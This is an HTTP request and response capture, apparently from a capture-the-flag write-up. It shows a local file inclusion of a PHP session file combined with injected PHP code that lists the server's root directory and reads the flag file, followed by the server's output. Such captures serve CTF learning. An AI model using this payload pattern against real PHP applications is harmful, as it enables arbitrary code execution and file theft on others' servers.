 GET
/index.bak.php?action=/tmp/sess_4feut4nk0o5o37jjsg8173opk3&_=print_r(sca
ndir('/'));print_r(file_get_contents('/FIag_!S_it')); HTTP/1.1
Host: ha1cyon-ctf.fun:30135
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://ha1cyon-ctf.fun:777/challenges
Connection: close
Cookie:
session=acc48197-782d-41d9-a631-2a3e81837e9a.s_KiQgbftrE7e0hu6hLPXKFOW3I
;PHPSESSID=4sv28qf29a40un6l7jah4609b6;
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 499
Connection: close
Content-Type: text/html; charset=UTF-8
msg|a:3:{i:0;a:2:{s:3:"msg";s:8:"Array
(
[0] => .
[1] => ..
[2] => .dockerenv
[3] => FIag_!S_it
[4] => bin
[5] => boot
[6] => dev
[7] => etc
[8] => home
[9] => lib
[10] => lib64
[11] => media
[12] => mnt
[13] => opt
[14] => proc
[15] => root
[16] => run
[17] => sbin
[18] => srv
[19] => sys
[20] => tmp
[21] => usr
[22] => var
)
NPUCTF{this_is_not_fl4g_it_is_flag}
";s:4:"time";s:19:"2020-04-20 06:57:02";}}